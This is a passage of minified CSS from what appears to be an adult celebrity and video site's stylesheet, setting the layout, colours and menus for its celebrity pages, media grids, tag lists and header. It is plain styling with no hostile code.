.celebrity_edit_form_container .celebrity_add_profile_picture_wrapper,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_add_profile_picture_wrapper,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_add_profile_picture_wrapper{float:left}.content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_add_profile_picture_span{margin-left:10px;top:12px;position:relative;font-size:11px;color:#828282}.celebrity_header_stats .celebrity_interactive_button{float:left;padding-top:8px;width:20%;max-width:33px;text-align:center;position:relative;cursor:pointer}@media (min-width:768px){.celebrity_header_stats .celebrity_interactive_button{float:initial}}.celebrity_header_stats .celebrity_interactive_button.is_favorite .active{display:block}.celebrity_header_stats .celebrity_interactive_button .active{display:none}.celebrity_header_stats .celebrity_interactive_button i{left:5px;position:absolute}.celebrity_footer_stats{display:-webkit-box;display:-ms-flexbox;display:flex}.celebrity_footer_stats .celebrity_interactive_button{float:left;padding-top:10px;width:40px;text-align:center;position:relative;height:20px;margin:5px 0;cursor:pointer}.celebrity_footer_stats .celebrity_interactive_button.is_favorite .active{display:block}.celebrity_footer_stats .celebrity_interactive_button .active{display:none}.celebrity_footer_stats .celebrity_interactive_button i{left:5px;position:absolute}.centered_wrapper{padding-top:5px;margin:0 auto 5px auto;text-align:center}.centered_wrapper .btn_default:focus,.centered_wrapper .btn_default:hover{color:#fff!important}.submit_wrapper{padding-top:5px;margin:0 auto 5px auto;text-align:right}.submit_wrapper .btn_default:focus,.submit_wrapper .btn_default:hover{color:#fff!important}.celebrity_medias .media_image{width:calc(((100vw - 10px) - 10px)/ 2);height:calc((((100vw - 10px) - 10px)/ 2) * .9435);max-width:240px;max-height:254px;overflow:hidden;float:left;margin:5px;border-radius:5px}.celebrity_medias .media_image a{position:relative;width:100%;height:100%}.celebrity_medias .media_image img{object-fit:cover;object-position:center;height:100%;width:100%}.content_celebrity_feed .icon_container,.content_celebrity_media .icon_container,.content_celebrity_page .icon_container{display:inline-block;margin:5px}.content_celebrity_feed .icon_container .icon,.content_celebrity_media .icon_container .icon,.content_celebrity_page .icon_container .icon{margin-right:5px}.content_celebrity_feed .existing_comment_wrapper,.content_celebrity_media .existing_comment_wrapper,.content_celebrity_page .existing_comment_wrapper{margin:12px 0;position:relative;border:none}.content_celebrity_feed .existing_comment_wrapper .avatar,.content_celebrity_media .existing_comment_wrapper .avatar,.content_celebrity_page .existing_comment_wrapper .avatar{width:30px;height:30px;border-radius:50%;background-color:#000;float:left;background-size:contain}.content_celebrity_feed .existing_comment_wrapper .arrow,.content_celebrity_media .existing_comment_wrapper .arrow,.content_celebrity_page .existing_comment_wrapper .arrow{position:absolute;background-color:#000;width:10px;height:10px;left:36px;top:10px;rotate:45deg}.content_celebrity_feed .existing_comment_wrapper .content,.content_celebrity_media .existing_comment_wrapper .content,.content_celebrity_page .existing_comment_wrapper .content{margin-left:10px;padding:8px 10px;border-radius:5px;top:5px;position:relative;background-color:#000;color:#f8f8f0}.content_celebrity_feed .current_user_comment .avatar,.content_celebrity_media .current_user_comment .avatar,.content_celebrity_page .current_user_comment .avatar{float:right;background-color:#be0000;background-size:contain}.content_celebrity_feed .current_user_comment .arrow,.content_celebrity_media .current_user_comment .arrow,.content_celebrity_page .current_user_comment .arrow{left:initial;right:36px;background-color:#be0000;color:#000}.content_celebrity_feed .current_user_comment .content,.content_celebrity_media .current_user_comment .content,.content_celebrity_page .current_user_comment .content{position:absolute;top:-3px;right:40px;background-color:#be0000;color:#000}.content_celebrity_feed .discussion_input,.content_celebrity_feed .feed_input,.content_celebrity_feed .media_input,.content_celebrity_media .discussion_input,.content_celebrity_media .feed_input,.content_celebrity_media .media_input,.content_celebrity_page .discussion_input,.content_celebrity_page .feed_input,.content_celebrity_page .media_input{margin-top:5px;width:100%;height:50px}.content_section_celebrity_media_post{width:calc(100% - 10px);max-width:1000px;margin:5px auto 0 auto}.content_section_celebrity_media_post .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}@media (min-width:480px){.content_section_celebrity_media_post{width:calc(100% - 20px)}}.content_section_celebrity_media_post .content_celebrity_media_page{max-width:1000px;width:100%;margin:auto}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar{position:relative;display:block;margin-bottom:10px}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar a:focus,.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar a:hover{color:#fff!important}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar .post_media_info{position:absolute;top:10px;right:0}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_title{font-size:13px}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_aliases{font-size:13px;font-weight:400;color:#828282}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container{max-width:1000px;max-height:860px;height:auto;margin-top:10px;margin:auto;text-align:center;position:relative;overflow:hidden}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container .video_bg{position:absolute}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container.media_container_video{display:block}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container.media_container_video .play_button{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);pointer-events:none}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container.media_container_video .play_button.active{display:none}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container .media_orientation_portrait{max-height:860px;max-width:100%}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container .media_orientation_landscape{max-height:auto;max-width:100%}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons{width:100%;margin-top:20px}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .previous_button{float:left;width:calc(50% - 45px);height:20px;margin-right:30px}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .previous_button:focus,.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .previous_button:hover{color:#fff!important}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .next_button{display:inline-block;width:calc(50% - 45px);height:20px}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .next_button:focus,.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .next_button:hover{color:#fff!important}.content_celebrity_media{margin:10px 5px;max-width:1000px}@media (min-width:968px){.content_celebrity_media{margin:10px auto}}.content_section_celebrity_media,.content_section_search_celebrities{margin:10px auto 5px auto;max-width:1000px}.content_section_celebrity_media .content_section_title,.content_section_search_celebrities .content_section_title{display:block;width:100%;padding-bottom:3px}@media (min-width:768px){.content_section_celebrity_media .content_section_title,.content_section_search_celebrities .content_section_title{margin-left:5px}}.content_section_search_celebrities .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.content_section_search_celebrities h1{font-weight:400!important}.media_image{position:relative}.media_image a{display:block;position:relative;width:100%;height:100%}.media_image a:hover{color:#fff!important}.media_image .play_button{position:absolute;width:67px!important;height:67px!important;top:calc(50% - 33px);left:calc(50% - 33px)}.media_image .play_button_small{position:absolute;width:50px!important;height:50px!important;top:calc(50% - 25px);left:calc(50% - 25px)}.media_info_box{position:absolute;width:calc(100% - 10px);margin:0 5px;bottom:10px;display:-ms-grid;display:grid}.media_info_box .celebrity_avatar{width:36px;height:36px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover;background-color:#000;margin:0;display:block}.media_info_box .celebrity_avatar a:focus,.media_info_box .celebrity_avatar a:hover{color:#fff!important}.media_info_box .celebrity_name{text-shadow:1px 1px 1px #000}.content_section_celebrity_top_photos .content_section_title,.content_section_celebrity_top_videos .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.footer_wrapper_page_celebrity_home{border-top:none}.sidebar_celebrity_menu .celebrity_title{overflow:hidden;text-overflow:ellipsis;width:calc(100% - 40px);display:inline-block;margin-top:5px}.sidebar_celebrity_menu .sidebar_subsection_celebrity_leaks .sidebar_section_item{margin-top:5px}.sidebar_celebrity_menu .celebrity_webcams .sidebar_section_item{height:18px!important;height:30px!important;margin-top:5px}.sidebar_celebrity_menu .celebrity_webcams .sidebar_celebrity_webcam{position:relative;margin-right:5px;border-radius:50%;height:26px;width:26px;cursor:pointer;border:2px solid;border-color:#c80000}.sidebar_celebrity_menu .celebrity_webcams .celebrity_webcam_title{margin-top:5px}.sidebar_celebrity_menu .sidebar_top_celebrity_wrapper .celebrity_avatar{display:block;height:30px;margin-top:5px}.sidebar_celebrity_menu .sidebar_top_celebrity_wrapper .celebrity_avatar a{height:100%}.sidebar_celebrity_menu .sidebar_top_celebrity_wrapper .celebrity_avatar .avatar{position:relative;margin-right:5px;border-radius:50%;height:26px;width:26px;cursor:pointer;border:2px solid;border-color:#c80000}.custom-icon-ic_16_head_mn_webcams{width:16px;height:16px;background-image:url(../../default/img/icons/ic_16_head_mn_webcams_anim.png)}.custom-icon-ic_12_webcam_blink{width:12px;height:12px;background-image:url(../../default/img/icons/ic_12_webcam_blink.png)}.custom-icon-ic_16_head_mn_premium{width:16px;height:16px;background-image:url(../../default/img/icons/ic_16_head_mn_premium.png)}.main_webapp_wrapper{max-width:600px;margin:auto}.main_webapp_wrapper .main_webapp_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:10px 5px;text-align:center;width:calc(100% - 10px)}.main_webapp_wrapper .main_webapp_container .sub_container{width:50%}.main_webapp_wrapper .webapp_tab_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:5px;margin-left:5px;z-index:1}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn{margin:0 20px 0 0;cursor:pointer;font-size:15px;line-height:19px;font-weight:700;padding-bottom:4px}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn.tab_active{border-bottom:2px solid #eeb310}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn .tab_title{padding:0 5px}.main_webapp_wrapper .webapp_explanation_wrapper{margin:5px 5px 5px 15px;position:relative}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_explanation{margin:10px 0}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_step{display:block;padding-bottom:10px;width:100%;border-left:3px solid #c6c6c6}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_step.last_step{border-color:transparent}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_number{position:absolute;background-color:#be0000;border-radius:50%;width:18px;height:18px;text-align:center;line-height:17px;font-weight:bolder;color:#fff;font-size:11px;margin-left:-10px}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_text{width:100%;margin-left:15px;position:relative}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_text .alternative_explanation_text{width:100%}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_arrow{position:absolute;top:0;right:0}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_pic{width:65%;text-align:center;margin:auto}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_example_icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:calc(100% - 40px);margin:0 20px 5px 20px}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_example_icons .app_logo{display:block;cursor:pointer;text-align:center;width:25%}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_example_icons .app_logo .icon{display:block;margin:auto}.pagination{text-align:center;margin:15px 0}.pagination .pagination_page,.pagination .pagination_space{width:28px;height:28px;line-height:29px;display:inline-block;border-radius:2px}.pagination .pagination_space{width:30px}.pagination .live_pagination{color:#000;background-color:#f8f8f0;display:inline-block;padding:0 5px}.pagination .live_pagination a{color:#000}.pagination .live_pagination .pagination_page{display:inline-block;border:1px solid #e1e1e1;background-color:#fff}.pagination .live_pagination .pagination_page.current{background-color:#828282}.pagination .live_pagination .pagination_space{width:5px}@media (min-width:360px){.pagination .live_pagination .pagination_space{width:10px}}@media (min-width:480px){.pagination .live_pagination .pagination_space{width:20px}}@media (min-width:360px){.pagination .live_pagination .gap::before{content:"..."}}.pagination .live_pagination .ghost{display:none}@media (min-width:768px){.pagination .live_pagination .ghost{display:inline-block!important}}.pagination .fade_pagination{margin-top:5px;color:#828282}@media (min-width:768px){.pagination .fade_pagination{display:none;width:30px}}.pagination .fade_pagination a{color:#828282}.pagination .fade_pagination .pagination_page{height:30px;margin-top:5px;display:inline-block}.pagination .fade_pagination .pagination_space{width:20px;height:30px}.content_section_miss_wrapper{margin:0 5px}.content_section_miss_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;max-width:1280px;margin:auto;margin-bottom:5px}.content_section_miss_wrapper .title_wrapper{max-width:1280px;margin:auto}.content_section_miss_wrapper .title_wrapper .title_text{margin-top:5px}.content_section_miss_wrapper .miss_tubesite_top_container{max-width:1280px;margin:0 auto 10px auto}.content_section_miss_wrapper .origin_select_wrapper{position:relative;width:100%;max-width:480px;margin:auto}.content_section_miss_wrapper .origin_select_wrapper .origin_place_selector{width:100%}.content_section_miss_wrapper .miss_winner_wrapper{width:38%;float:left}@media (min-width:768px){.content_section_miss_wrapper .miss_winner_wrapper{width:40%;float:left}}.content_section_miss_wrapper .miss_winner_wrapper .miss_winner_img{width:100%;height:auto;max-width:300px;max-height:360px;margin:auto}.content_section_miss_wrapper .miss_video_winner_wrapper{position:relative;max-width:1168px;margin:auto}.content_section_miss_wrapper .miss_description_wrapper{width:60%;float:right}@media (min-width:768px){.content_section_miss_wrapper .miss_description_wrapper{width:60%;float:right}}.content_section_miss_wrapper .miss_description_wrapper a{text-decoration:underline;color:#be0000}.content_section_miss_wrapper .origin_list_wrapper{margin:5px 0}.content_section_miss_wrapper .origin_list_wrapper .origin_list_name{display:inline-table;width:50%;margin-bottom:5px;cursor:pointer}.content_section_miss_wrapper .miss_list_wrapper{display:block;position:relative;width:100%;margin-top:10px}@media (min-width:768px){.content_section_miss_wrapper .miss_list_wrapper{float:left}}.content_section_miss_wrapper .miss_list_wrapper .miss_list_container{margin-top:10px;width:100%;text-align:center}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);position:relative;display:inline-block;width:45%;max-width:200px;height:auto;text-align:center;margin:15px 5px 5px 5px;background-color:#fff;border-radius:2px;vertical-align:middle;color:#000}@media (min-width:480px){.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{width:30%}}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper img{width:100%;height:calc((50vw - 20px)/ (16/9))}@media (min-width:480px){.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper img{height:calc((33vw - 20px)/ (16/9))}}@media (min-width:768px){.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper img{height:112.5px}}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper header{position:absolute;width:calc(100% - 10px);padding:5px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_container{position:absolute;bottom:40px;width:100%}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_loading{opacity:.6}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;display:inline-block;width:calc(100% - 6px);z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .miss_pornstar_img_container{width:80px;height:80px;border-radius:50%;margin:-10px auto 0 auto;background-color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .miss_pornstar_img_container .miss_pornstar_img{margin-left:1px;padding-top:1px;width:78px;height:78px;border-radius:50%}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .country_region{text-overflow:ellipsis;width:calc(100% - 3px);white-space:nowrap;overflow:hidden}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .country_region .flag{width:18px;height:12px;margin:0 3px 3px 3px;overflow:hidden}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_img{background-color:#a9a9a9}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_text{height:6px;width:60%;background-color:#a9a9a9;margin:8px auto;padding:3px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_text_small{height:6px;width:30%;background-color:#a9a9a9;margin:8px auto;padding:3px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:90%;max-width:130px;height:35px;margin:auto}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block{height:100%;width:27px;background-color:#ff6800;border-radius:2px;margin:auto;border:1px solid #ff6800}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_top{width:100%;height:50%;color:#fff;font-size:12px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_bottom{width:100%;height:50%;background-color:#fff;color:#a9a9a9;font-size:12px}.content_section_tag_list_wrapper{position:relative;max-width:1000px;margin:15px auto auto auto!important}.content_section_tag_list_wrapper .mc_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;border-bottom:1px solid #e1e1e1}.content_section_tag_list_wrapper .mc_wrapper a{width:auto;text-align:center;line-height:19px;padding:5px;cursor:pointer;font-weight:700;color:#000}@media (min-width:360px){.content_section_tag_list_wrapper .mc_wrapper a{min-width:75px}}@media (min-width:480px){.content_section_tag_list_wrapper .mc_wrapper a{min-width:80px}}.content_section_tag_list_wrapper .mc_wrapper a.checked{border-bottom:3px solid #eeb310}.content_section_tag_list_wrapper .search_tag_list_wrapper{text-align:center;margin-top:10px}.content_section_tag_list_wrapper .search_tag_list_wrapper input{width:275px;height:28px;margin:0;border-top-right-radius:initial;border-bottom-right-radius:initial}@media (min-width:480px){.content_section_tag_list_wrapper .search_tag_list_wrapper input{width:360px}}.content_section_tag_list_wrapper .search_tag_list_wrapper button{height:30px;padding:5px;border-left:0;border-top-left-radius:initial;border-bottom-left-radius:initial}@media (min-width:480px){.content_section_tag_list_wrapper .search_tag_list_wrapper button{padding:5px 8px}}.content_section_tag_list_wrapper .tag_tabs_wrapper{display:block;text-align:center;margin-top:5px;padding-bottom:5px;border-bottom:1px solid #e1e1e1}.content_section_tag_list_wrapper .tag_tabs_wrapper a{width:23px;font-weight:700;display:inline-block}.content_section_tag_list_wrapper .tag_list_container{padding:0 5px}.content_section_tag_list_wrapper .tag_list_container .tag_tab_title{font-weight:700;margin-top:10px}.content_section_tag_list_wrapper .tag_list_container .single_tag_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:50%}@media (min-width:480px){.content_section_tag_list_wrapper .tag_list_container .single_tag_container{width:33%}}@media (min-width:768px){.content_section_tag_list_wrapper .tag_list_container .single_tag_container{width:25%}}@media (min-width:968px){.content_section_tag_list_wrapper .tag_list_container .single_tag_container{width:20%}}.content_section_tag_list_wrapper .tag_list_container .single_tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:18px;font-size:12px;background-color:#e2e2e2;color:#000;padding:2px 5px;margin:5px 5px 5px 0;border-radius:3px}.content_section_tag_list_wrapper .tag_list_container .single_tag .icon{margin-right:5px;margin-top:3px}.content_section_tag_list_wrapper .tag_list_container .single_tag .obfs,.content_section_tag_list_wrapper .tag_list_container .single_tag a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all;color:#000}@media (max-width:479px){.two_col .videos_grid_wrapper{margin:0}}@media (max-width:479px){.two_col .video_item_wrapper{width:calc(50vw - 2px);height:calc((50vw - 2px)/ (16/9));padding-bottom:45px;background-color:transparent}.two_col .video_item_wrapper.odd_item{margin-right:4px}.two_col .video_item_wrapper.even_item{margin-left:0}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (max-width:479px) and (min-width:768px){.two_col .video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (max-width:479px) and (min-width:968px){.two_col .video_item_wrapper{margin:0 4px 4px 0}.two_col .video_item_wrapper.video_item_small,.two_col .video_item_wrapper.video_item_small #video{width:240px;height:135px}.two_col .video_item_wrapper.video_item_medium,.two_col .video_item_wrapper.video_item_medium #video{width:320px;height:180px}.two_col .video_item_wrapper.video_item_large,.two_col .video_item_wrapper.video_item_large #video{width:400px;height:225px}}@media (max-width:479px){.two_col .video_item_wrapper .video_item_title{position:absolute;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.two_col .video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:15px}.two_col .video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#000}.two_col .video_item_wrapper .video_item_title .icon{position:absolute;top:calc((-50vw - 2px)/ (16/9));left:auto;right:3px}.two_col .video_item_wrapper .video_item_stats{bottom:45px}.two_col .video_item_wrapper video{width:100%;height:auto}.two_col .video_item_wrapper .video_progress_bar{bottom:45px}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper .video_progress_bar{bottom:0}}@media (max-width:479px){.two_col .video_item_wrapper .featured_studio_badge{top:3px}}@media (max-width:479px){.two_col .content_section_pornstar_related_videos,.two_col .content_section_studio_related_videos,.two_col .content_wrapper_page_pornstar_related_galleries,.two_col .content_wrapper_page_studio_related_galleries{margin:0}}body{color:#000;background-color:#f8f8f0}html.dark .logo_light{display:none!important}html.dark .header_slogan_img_light{display:none!important}html.light .logo_dark{display:none!important}html.light .header_slogan_img_dark{display:none!important}a{color:#000}a.active,a:active,a:focus,a:hover{color:#be0000}textarea{color:#000;background-color:#fff;border-color:#e1e1e1}.datepicker-dropdown{color:#000;background-color:#fff;border-color:#e1e1e1}.datepicker-dropdown:before{border-bottom-color:#e1e1e1}.datepicker-dropdown:after{border-bottom-color:#fff}.warning{color:#ff0021!important}.modal_box_overlay{background-color:rgba(0,0,0,.5)}.social_link_facebook{background-color:#4267b2}.social_link_twitter{background-color:#1da1f2}.social_link_instagram{background-color:#dd2a7b}.social_link_onlyfans{background-color:#00aff0}.social_link_website{background-color:#be0000}.social_link_tiktok{background-color:#fff}.social_link_patreon{background-color:#fff}.social_link_tikporn{background-color:#fe2c55}.social_link_imdb{background-color:#f5c518}.social_link_mymfans{background-color:#000}.social_link_youtube{background-color:#fff}.social_link_reddit{background-color:#fff}button{color:#000;background-color:#fff;border-color:#e1e1e1}input{color:#000;background-color:#fff;border-color:#e1e1e1}select{color:#000;background-color:#fff;border-color:#e1e1e1}button>option:hover,input>option:hover,select>option:hover{background-color:#55acee}button span.dropdown_caret:before,input span.dropdown_caret:before,select span.dropdown_caret:before{border-top-color:#000}.smooth_link{color:#000!important}.smooth_link:active,.smooth_link:focus,.smooth_link:hover{color:#000!important}.loading_img_wrapper.modal_lock .overlay{background-color:rgba(0,0,0,.5)}.grey_text{color:#828282}.switch_container .slider{background-color:#000}.switch_container .slider:before{background-color:#be0000;border-color:#be0000}.scroll_top_btn{background-color:#be0000}.btn_default_small{background-color:#be0000}.header_button{background-color:#eeb310}.header_button span{background-color:#c80000}.notification{background-color:#c80000}.dropdown_caret{color:#000}.dropdown_caret:before{border-top-color:#000}.custom_select_caret{background-color:#fff}.btn_default{background-color:#be0000}.btn_default:hover{background-color:#c80000}.btn_grey{color:#000;border-color:#b6b6b0;background-color:#828282}.btn_grey:hover{background-color:#e1e1e1}.btn_white{color:#000!important;border-color:#e1e1e1}.btn_white:hover{background-color:#828282}.btn_blue{border-color:#e1e1e1;background-color:#1da1f2}.btn_blue:hover{background-color:#f8f8f0}.btn_dropdown{color:#b6b6b0;border-color:#e1e1e1}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.message_container .alert_error{background-color:#ff0021}.message_container .alert_info{background-color:#55acee}.message_container .alert_warning{background-color:#ff6800}.message_container .alert_success{background-color:#30ad22}.comments_number_span{background-color:#c80000}.custom_checkbox .icon_checkbox{background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{border-color:#000}.custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.custom_radio .icon_radio:after{background-color:#000}.dmca_penalty_modal .modal_container{border-color:#f8f8f0}.xdsoft_autocomplete input{border-color:#e1e1e1!important;color:#000!important;background-color:#fff!important}.xdsoft_autocomplete_dropdown div{color:#000!important;background-color:#fff!important}.xdsoft_autocomplete_dropdown .active{background:#be0000!important}.xdsoft_autocomplete_dropdown .search_type{font-size:11px}.bootstrap-tagsinput{background-color:#fff;border-color:#e1e1e1}.tt-menu{background-color:#fff;border-color:#e1e1e1}.tt-menu a{color:#000!important;background-color:#fff!important}.tt-menu a:hover{background:#828282!important}.tt-menu .tt-cursor{background:#828282!important}mark{color:#000}.footer_partner_container_wrapper{border-color:#d9d9d9}.footer_partner_container_wrapper .close_button{border-color:#d9d9d9}.dropdown_menu{background-color:#fff;color:#000}.mobile_search form.search{border-color:#e1e1e1}.mobile_search .search_wrapper button{background-color:#f8f8f0}.mobile_search button.search_btn{background-color:#f8f8f0}.header_wrapper{background-color:#000;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main:hover{background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#eeb310}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper 